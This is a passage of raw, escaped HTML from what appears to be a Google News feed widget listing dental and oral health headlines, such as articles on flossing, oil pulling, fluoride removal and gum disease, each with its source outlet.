Aging<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">Dental hygiene key to predicting mortality, Japanese researchers find - The Japan Times<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">Dental hygiene key to predicting mortality, Japanese researchers find<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">The Japan Times<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">Yes, Your Oral Health and Mental Health Are Connected - University of Utah Health<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">Yes, Your Oral Health and Mental Health Are Connected<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">University of Utah Health<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">Protecting your pet’s teeth: dental health promotes overall health - vetmed.wisc.edu<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">Protecting your pet’s teeth: dental health promotes overall health<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">vetmed.wisc.edu<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/CBMijAFBVV95cUxOY1JfTERLNU5LcUhxZlNTRVlOY2kyMWl5dGhFS0hCeWJldFFRSHBNYUgzZU9CWk1QTG9ZQ0k0TTFpX0c1ZG1hUGRWUWV5ckFab1NnbW40ZTVpbG1lOHlaNWlnS2RfRGp6a1k1QXhqQTRqZFVtN1JqRHhDVWNNNHB4cm44dFlaekJUcEZXSw?oc=5\" target=\"_blank\">Is Oil Pulling Good for You? - Cleveland Clinic Health Essentials<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/CBMijAFBVV95cUxOY1JfTERLNU5LcUhxZlNTRVlOY2kyMWl5dGhFS0hCeWJldFFRSHBNYUgzZU9CWk1QTG9ZQ0k0TTFpX0c1ZG1hUGRWUWV5ckFab1NnbW40ZTVpbG1lOHlaNWlnS2RfRGp6a1k1QXhqQTRqZFVtN1JqRHhDVWNNNHB4cm44dFlaekJUcEZXSw?oc=5\" target=\"_blank\">Is Oil Pulling Good for You?<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">Cleveland Clinic Health Essentials<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">What is the best way to keep your teeth healthy? - The Economist<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">What is the best way to keep your teeth healthy?<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">The Economist<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/CBMib0FVX3lxTE8zX0xxT3owRHZSbVJJdF9sZFVCRU9uZjBRbVRFSEx6X1ZHQkNYSWNjUkJmX2hMWjl0ZFk1cjFxV19WUXJJVmJVbllna2lYWEVGX1FRQ0tsczJIUkxYRU53V3RYUVJxb0JMN1RlbEltRQ?oc=5\" target=\"_blank\">Exercise and omega-3s could be the secret to healthier teeth - ScienceDaily<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/CBMib0FVX3lxTE8zX0xxT3owRHZSbVJJdF9sZFVCRU9uZjBRbVRFSEx6X1ZHQkNYSWNjUkJmX2hMWjl0ZFk1cjFxV19WUXJJVmJVbllna2lYWEVGX1FRQ0tsczJIUkxYRU53V3RYUVJxb0JMN1RlbEltRQ?oc=5\" target=\"_blank\">Exercise and omega-3s could be the secret to healthier teeth<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">ScienceDaily<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/CBMiekFVX3lxTE04U2V5dVJoYnlORDU3aUR2Z0NpRW1zQVhXenZnQ0ZHSzJZZGFBVEctYW9RRk5tOTl5eWl4cTYtcUdyYmI1UVNyTXpyOFdtNG5wZ3R0ek9uSFhzdmxadHhpcnl5elNHWXQ4OWl5RG5BYk9qZVJ6U0FTb213?oc=5\" target=\"_blank\">It’s Not Your Heart or Brain, It’s Your Teeth That Reveal How Long You’ll Live - Indian Defence Review<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/CBMiekFVX3lxTE04U2V5dVJoYnlORDU3aUR2Z0NpRW1zQVhXenZnQ0ZHSzJZZGFBVEctYW9RRk5tOTl5eWl4cTYtcUdyYmI1UVNyTXpyOFdtNG5wZ3R0ek9uSFhzdmxadHhpcnl5elNHWXQ4OWl5RG5BYk9qZVJ6U0FTb213?oc=5\" target=\"_blank\">It’s Not Your Heart or Brain, It’s Your Teeth That Reveal How Long You’ll Live<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">Indian Defence Review<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/CBMiX0FVX3lxTE16ZnRhLXFLM3hLSWlIOEZ4QjFIMHBhUzlJdzVaY1JTQW14Wi1PX3VDZWdHRkNud041R1Q2SUU4VEN3NnphM3Y3WTI3ZjRlR2lBTXJ4dlFwLVBtVDhRSENr?oc=5\" target=\"_blank\">Association of participant reported oral health, tooth loss, interdental cleaning and dental visits with serum CRP - Nature<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/CBMiX0FVX3lxTE16ZnRhLXFLM3hLSWlIOEZ4QjFIMHBhUzlJdzVaY1JTQW14Wi1PX3VDZWdHRkNud041R1Q2SUU4VEN3NnphM3Y3WTI3ZjRlR2lBTXJ4dlFwLVBtVDhRSENr?oc=5\" target=\"_blank\">Association of participant reported oral health, tooth loss, interdental cleaning and dental visits with serum CRP<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">Nature<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">Hidden benefits of flossing: How it affects overall health - uab.edu<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">Hidden benefits of flossing: How it affects overall health<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">uab.edu<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/CBMihwFBVV95cUxQZW1QT2stUWIzZy12aGVaczZCYzZCTU1vRmFyTnJReGtqVDFGS3NDblM4YW5MVXp3TEprSkt2dG11TUprQ2VfdDJCWmhadmZ3Ymg1SzV2MGdtMEdlNlMzTG0zUGstQ0JOSGI3OXZnQ1FmZ3FTT29WeW5lLVIxOHg1REFVV2NVRG8?oc=5\" target=\"_blank\">Why You Should Stop Rinsing Immediately After Brushing Your Teeth - CNET<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/CBMihwFBVV95cUxQZW1QT2stUWIzZy12aGVaczZCYzZCTU1vRmFyTnJReGtqVDFGS3NDblM4YW5MVXp3TEprSkt2dG11TUprQ2VfdDJCWmhadmZ3Ymg1SzV2MGdtMEdlNlMzTG0zUGstQ0JOSGI3OXZnQ1FmZ3FTT29WeW5lLVIxOHg1REFVV2NVRG8?oc=5\" target=\"_blank\">Why You Should Stop Rinsing Immediately After Brushing Your Teeth<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">CNET<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">News - Army Dental Team Visits Local Schools to Promote Healthy Smiles - DVIDS<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">News - Army Dental Team Visits Local Schools to Promote Healthy Smiles<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">DVIDS<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">The Problem with Teeth Clenching and Grinding - University of Utah Health<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">The Problem with Teeth Clenching and Grinding<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">University of Utah Health<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">Dental Health for Children and Youth 0-17 - Lakelands Public Health<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">Dental Health for Children and Youth 0-17<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">Lakelands Public Health<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/CBMiWEFVX3lxTE9HVTZrdWEySGZJb2JMTTgxVVJnb3hYcXRRMnlWdjlYV3lyUnFCandvY3llc0FjUFlZNVRUY21UMS1qWUVJZDFFeVZWTVhmdmdlMW5IWFhFVWE?oc=5\" target=\"_blank\">Integrated medical, dental, and behavioral health treatment can lead to better health outcomes - Cigna Healthcare Newsroom<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/CBMiWEFVX3lxTE9HVTZrdWEySGZJb2JMTTgxVVJnb3hYcXRRMnlWdjlYV3lyUnFCandvY3llc0FjUFlZNVRUY21UMS1qWUVJZDFFeVZWTVhmdmdlMW5IWFhFVWE?oc=5\" target=\"_blank\">Integrated medical, dental, and behavioral health treatment can lead to better health outcomes<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">Cigna Healthcare Newsroom<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">How Pregnancy Affects Your Gums and Why Dental Care Is Essential - University of Utah Health<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">How Pregnancy Affects Your Gums and Why Dental Care Is Essential<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">University of Utah Health<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/CBMidkFVX3lxTFBqVEpxUnNxd3hfaHdTdWhOQklHU2MxMm4zQmtVVGszYU1YUHBwZzI2NDBFSU9ldnZiak9FcWxTakZJdldFaC04NUREWFpjQXQ5Y25tbTY3MVVqTVV3SmMxbkh5eHJMZ3doMXpNbzFVeHFOWWtFa1E?oc=5\" target=\"_blank\">How To Keep Your Teeth Healthy | Members Only - AARP<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/CBMidkFVX3lxTFBqVEpxUnNxd3hfaHdTdWhOQklHU2MxMm4zQmtVVGszYU1YUHBwZzI2NDBFSU9ldnZiak9FcWxTakZJdldFaC04NUREWFpjQXQ5Y25tbTY3MVVqTVV3SmMxbkh5eHJMZ3doMXpNbzFVeHFOWWtFa1E?oc=5\" target=\"_blank\">How To Keep Your Teeth Healthy | Members Only<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">AARP<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/CBMid0FVX3lxTE9yWWczbUg0RDZoS1c1VlY3eE9henctSnlDdmZfTldNcy1Fa2JBSVhGdmd3WGFlX0lkZDRvZ2dEVkpqb3ZxbHRHcWlXN0pJY25sa0hBVXpLNUxlV3MtWjZ5aEVuR2xtX2RYM2pyYzVMNTNBS3NDVFhV?oc=5\" target=\"_blank\">Malocclusion of Teeth - UF Health<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/CBMid0FVX3lxTE9yWWczbUg0RDZoS1c1VlY3eE9henctSnlDdmZfTldNcy1Fa2JBSVhGdmd3WGFlX0lkZDRvZ2dEVkpqb3ZxbHRHcWlXN0pJY25sa0hBVXpLNUxlV3MtWjZ5aEVuR2xtX2RYM2pyYzVMNTNBS3NDVFhV?oc=5\" target=\"_blank\">Malocclusion of Teeth<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">UF Health<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/CBMidkFVX3lxTFBRWEpEeW84Q3BoN1oxYVdkbEI3dDNkWm5pb3A0R0tKYzlmUXAtS0VvVGQ2eXdVMnl0NVFQVWJpZEp2SzNHbnVpNnpOVjZoZzdra0l6SlVCdzNjR2xHVHdWYUVqcGVLVVp3Y2lBbEJvM2tlTlZWNlE?oc=5\" target=\"_blank\">Oral Health Program: Wisconsin Seal-A-Smile - dhs.wisconsin.gov<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/CBMidkFVX3lxTFBRWEpEeW84Q3BoN1oxYVdkbEI3dDNkWm5pb3A0R0tKYzlmUXAtS0VvVGQ2eXdVMnl0NVFQVWJpZEp2SzNHbnVpNnpOVjZoZzdra0l6SlVCdzNjR2xHVHdWYUVqcGVLVVp3Y2lBbEJvM2tlTlZWNlE?oc=5\" target=\"_blank\">Oral Health Program: Wisconsin Seal-A-Smile<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">dhs.wisconsin.gov<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/CBMiiwFBVV95cUxQeUw4eHc5Nk9INTZlYVdVRGpSYUZRR2VUelVkY3REWGlUY2oxbXJVOUZZNlg0T3FjLTByOW1QTlVLeDcwTmlGT2lYNkJ1Si1LcU5HdWNURVVtY1BpZEMybHMweWREU2ZlTjZuU3hPX3B6MlUxMHhVZDZKUmNWdFNfeV9ZeUpYQ3pKVVFz?oc=5\" target=\"_blank\">A hidden link between gum disease and liver health - VCU Health<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/CBMiiwFBVV95cUxQeUw4eHc5Nk9INTZlYVdVRGpSYUZRR2VUelVkY3REWGlUY2oxbXJVOUZZNlg0T3FjLTByOW1QTlVLeDcwTmlGT2lYNkJ1Si1LcU5HdWNURVVtY1BpZEMybHMweWREU2ZlTjZuU3hPX3B6MlUxMHhVZDZKUmNWdFNfeV9ZeUpYQ3pKVVFz?oc=5\" target=\"_blank\">A hidden link between gum disease and liver health<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">VCU Health<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/CBMibEFVX3lxTE0ySElfZ0dwdGVxbmpYYV9VR3hBMTI2SWZtcjIzU2lYMUp5dU9aN19XS1B3M3BtRUZpZ2puZUEwS3FNODlxTkZINXIwbUNtdU9yZkc5Q0l5azNmZWIxU1ZUdUdZZHc2dVAyZnlNcw?oc=5\" target=\"_blank\">Tooth Abscess - UF Health<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/CBMibEFVX3lxTE0ySElfZ0dwdGVxbmpYYV9VR3hBMTI2SWZtcjIzU2lYMUp5dU9aN19XS1B3M3BtRUZpZ2puZUEwS3FNODlxTkZINXIwbUNtdU9yZkc5Q0l5azNmZWIxU1ZUdUdZZHc2dVAyZnlNcw?oc=5\" target=\"_blank\">Tooth Abscess<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">UF Health<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">How to eat your way to healthy teeth - KidsNews<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">How to eat your way to healthy teeth<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">KidsNews<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/CBMiYkFVX3lxTE9FSTZhaWRFX2REQ0luQnZCZ1FGYkw1Y2VMR2RCNGZieWVsS1ZiVktsUDVZNS1yTnZXeEhVdWE3TVlXUnhBV2NYOVdoa1cwYXpRS1Y2dXJKdjJGVldKdWc4MWtB?oc=5\" target=\"_blank\">America’s Dental Health Is in Trouble - Time Magazine<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/CBMiYkFVX3lxTE9FSTZhaWRFX2REQ0luQnZCZ1FGYkw1Y2VMR2RCNGZieWVsS1ZiVktsUDVZNS1yTnZXeEhVdWE3TVlXUnhBV2NYOVdoa1cwYXpRS1Y2dXJKdjJGVldKdWc4MWtB?oc=5\" target=\"_blank\">America’s Dental Health Is in Trouble<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">Time Magazine<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">Dentist warns against 1 habit that leaves &#39;the baddest, toughest&#39; germs in your mouth - TODAY.com<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">Dentist warns against 1 habit that leaves \'the baddest, toughest\' germs in your mouth<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">TODAY.com<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/CBMiX0FVX3lxTE9RODJwcU1BRHZGYTl1TnhWRlg3eXlIdW16d1BCd3BDVHNFYzd3NS1BY0sya05ibWhhU1cydHJjNUdaVURQTzRxS1h4ZDFFaEIwb0JhVkkyYkJydUhnVHFn?oc=5\" target=\"_blank\">Is Oil Pulling Good for Your Teeth? - Verywell Health<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/CBMiX0FVX3lxTE9RODJwcU1BRHZGYTl1TnhWRlg3eXlIdW16d1BCd3BDVHNFYzd3NS1BY0sya05ibWhhU1cydHJjNUdaVURQTzRxS1h4ZDFFaEIwb0JhVkkyYkJydUhnVHFn?oc=5\" target=\"_blank\">Is Oil Pulling Good for Your Teeth?<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">Verywell Health<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/CBMiU0FVX3lxTE5yTkJDczZqanVjd09ZQ1lqY0J1Z1BNaVpUTXFoYWxaUU1UeTFsVGtlQ25GNFdjNFc3Vko1M0swVFlDS3pXSWRQSUlleGZuRHpHam1j?oc=5\" target=\"_blank\">Oral Health - vdh.virginia.gov<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/CBMiU0FVX3lxTE5yTkJDczZqanVjd09ZQ1lqY0J1Z1BNaVpUTXFoYWxaUU1UeTFsVGtlQ25GNFdjNFc3Vko1M0swVFlDS3pXSWRQSUlleGZuRHpHam1j?oc=5\" target=\"_blank\">Oral Health<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">vdh.virginia.gov<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">The healthy foods that are bad for your teeth - The Times<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">The healthy foods that are bad for your teeth<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">The Times<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">14 quick and simple ways to improve your teeth, according to dentists - BBC Science Focus Magazine<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">14 quick and simple ways to improve your teeth, according to dentists<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">BBC Science Focus Magazine<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">Many Florida kids face barriers to dental care. Will a fluoride ban heighten their risk of harm? - wusf.org<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">Many Florida kids face barriers to dental care. Will a fluoride ban heighten their risk of harm?<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">wusf.org<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/CBMiX0FVX3lxTFBIQ0pHTXlTeHFFMXZvcEFhY0h3eW1WWFZGVzFOdzFqUll2N25OSmNQQTFILW9DUElaejZhR3YtR1RSU3NMTExvcnJ6RWtCX3pqcDgxWVlRQzFnUDUxaERZ?oc=5\" target=\"_blank\">The influence of diet, saliva, and dental history on the oral microbiome in healthy, caries-free Australian adults - Nature<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/CBMiX0FVX3lxTFBIQ0pHTXlTeHFFMXZvcEFhY0h3eW1WWFZGVzFOdzFqUll2N25OSmNQQTFILW9DUElaejZhR3YtR1RSU3NMTExvcnJ6RWtCX3pqcDgxWVlRQzFnUDUxaERZ?oc=5\" target=\"_blank\">The influence of diet, saliva, and dental history on the oral microbiome in healthy, caries-free Australian adults<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">Nature<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">Teeth Whitening: Dental Experts Share Options, Costs, and Long-Term Maintenance - The Healthy @Reader&#39;s Digest<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">Teeth Whitening: Dental Experts Share Options, Costs, and Long-Term Maintenance<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">The Healthy @Reader\'s Digest<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">5 Health Concerns Associated with Gum Disease You May Not Know About - University of Utah Health<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">5 Health Concerns Associated with Gum Disease You May Not Know About<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">University of Utah Health<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">Healthy dental habits start young: When children should have their first dentist appointment - kktv.com<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">Healthy dental habits start young: When children should have their first dentist appointment<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">kktv.com<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">Popular Egyptian &#39;strong man&#39; pulls 700-ton ship with his teeth - NBC News<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">Popular Egyptian \'strong man\' pulls 700-ton ship with his teeth<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">NBC News<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/CBMiggFBVV95cUxOMURqb1ZqUXFfTTlWSGJGM0o5aUd1Sld3bXN1UVB0S1Q2dGZRb2U5Zk45bXA4OGlIRkpyMlplemhGaUtwLXFtOTQ0RVo0SGlsZWd4MW9fUmdaRW16Ykx1VnFKMzlMaEdYbkFvYTdfbkhfSC1vLW5lVXplUklWRDFqaDJR?oc=5\" target=\"_blank\">Dentists Say These Are the Best Toothpastes for Your Healthiest Teeth Ever - Good Housekeeping<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/CBMiggFBVV95cUxOMURqb1ZqUXFfTTlWSGJGM0o5aUd1Sld3bXN1UVB0S1Q2dGZRb2U5Zk45bXA4OGlIRkpyMlplemhGaUtwLXFtOTQ0RVo0SGlsZWd4MW9fUmdaRW16Ykx1VnFKMzlMaEdYbkFvYTdfbkhfSC1vLW5lVXplUklWRDFqaDJR?oc=5\" target=\"_blank\">Dentists Say These Are the Best Toothpastes for Your Healthiest Teeth Ever<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">Good Housekeeping<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/CBMiekFVX3lxTE5rVndXU3k3ZHJsUWYtcFVHV25qbzI1WXhyUTFQLVhGQ0lDYmMxYklyZmpwRG9jckV5c0thVy1qbkx5ZTFObzFhUnFrR0FXSlVNT0RaZVRUelJ1ZDZOYzIwZnZBVy1GTzJSU2lvY0o5LXRSMThKRTVPUXFB?oc=5\" target=\"_blank\">Dental Care - nychealthandhospitals.org<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/CBMiekFVX3lxTE5rVndXU3k3ZHJsUWYtcFVHV25qbzI1WXhyUTFQLVhGQ0lDYmMxYklyZmpwRG9jckV5c0thVy1qbkx5ZTFObzFhUnFrR0FXSlVNT0RaZVRUelJ1ZDZOYzIwZnZBVy1GTzJSU2lvY0o5LXRSMThKRTVPUXFB?oc=5\" target=\"_blank\">Dental Care<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">nychealthandhospitals.org<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">5. Dental health - The Scottish Health Survey 2024 - volume 1: main report - The Scottish Government<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">5. Dental health - The Scottish Health Survey 2024 - volume 1: main report<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">The Scottish Government<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/CBMijgFBVV95cUxONkhLVTJ2RGRUbUdNZmQweEk0OTJnaUdEN0ZMSUNlc3IzbWREcy04TUp3S0lYamNzLXE5TkFTQ1I4Zmg1T1ZHTlIyZmo3MC1ZcHI2SUg5TmtRTjhhdTRzSTdNa1FDMWJlZ3ZHYU9MYVJQWTBxSjNYZllaMmJuVlV5RHpGejV3UjJKWUEyWmRR?oc=5\" target=\"_blank\">This Type of Cheese Is Surprisingly Good for Your Teeth, Dentists Say - Parade<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/CBMijgFBVV95cUxONkhLVTJ2RGRUbUdNZmQweEk0OTJnaUdEN0ZMSUNlc3IzbWREcy04TUp3S0lYamNzLXE5TkFTQ1I4Zmg1T1ZHTlIyZmo3MC1ZcHI2SUg5TmtRTjhhdTRzSTdNa1FDMWJlZ3ZHYU9MYVJQWTBxSjNYZllaMmJuVlV5RHpGejV3UjJKWUEyWmRR?oc=5\" target=\"_blank\">This Type of Cheese Is Surprisingly Good for Your Teeth, Dentists Say<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">Parade<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/CBMickFVX3lxTE11NkV2MDdiSy1CZkNQc2JranktREdWY3JGcnJkYWhzckZNZVhyLUpPSlNQb2Vxd1B5M1hwNUpGZ2VyMFRLbUZ6dWp5SnZtOW9Vbzd1SUc4c1BYR2lURExlUkw3dXA4cVUyalUxNWdCSzRLZw?oc=5\" target=\"_blank\">What to Do If Fluoride Is Removed From Your Water - Time Magazine<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/CBMickFVX3lxTE11NkV2MDdiSy1CZkNQc2JranktREdWY3JGcnJkYWhzckZNZVhyLUpPSlNQb2Vxd1B5M1hwNUpGZ2VyMFRLbUZ6dWp5SnZtOW9Vbzd1SUc4c1BYR2lURExlUkw3dXA4cVUyalUxNWdCSzRLZw?oc=5\" target=\"_blank\">What to Do If Fluoride Is Removed From Your Water<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">Time Magazine<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/CBMiY0FVX3lxTE9yUVcyQkx3WmFULUVtNHZxWktwUzhKUWZCdFdoU0ZNRHdEbjRfUUtXSUczZnJDVXlmWWFaZEtuckdQUl9teDAxb2dGMUw1WEsyUHdtX0NuT2FEUENxTGFxT1lIMA?oc=5\" target=\"_blank\">February is Children’s Dental Health Month - hartfordschools.org<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/CBMiY0FVX3lxTE9yUVcyQkx3WmFULUVtNHZxWktwUzhKUWZCdFdoU0ZNRHdEbjRfUUtXSUczZnJDVXlmWWFaZEtuckdQUl9teDAxb2dGMUw1WEsyUHdtX0NuT2FEUENxTGFxT1lIMA?oc=5\" target=\"_blank\">February is Children’s Dental Health Month<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">hartfordschools.org<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">Better dental health for everyone - Karolinska Institutet<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">Better dental health for everyone<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">Karolinska Institutet<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/CBMieEFVX3lxTE96REtDRGpXUFV4M2dCTnJwMkt0eEVtNHZhaVV2QWdiNjNPSE54a3lXRHdmRTVheEVjZS1xeXdZclhfS3pFNDFCZ25sWUo5dmFfbTU0Q2NKbUFJdjRFMjdWN3E3eGdJRmVKOXlmRGFuRGtZS2tnTkNPSA?oc=5\" target=\"_blank\">Yes, you really need to floss every day — how 